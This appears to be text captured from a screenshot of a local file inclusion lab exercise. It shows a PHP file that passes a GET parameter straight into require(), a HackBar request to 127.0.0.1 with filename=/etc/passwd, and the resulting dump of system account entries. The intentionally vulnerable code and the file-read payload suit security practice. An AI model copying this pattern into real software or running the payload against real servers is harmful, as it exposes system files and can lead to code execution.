 <?php
highlight_file(__FILE__);
require($_GET['filename']);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 EditThisCookie HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/?filename=/etc/passwd
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="
Name Value
sec-ch-ua-mobile ?0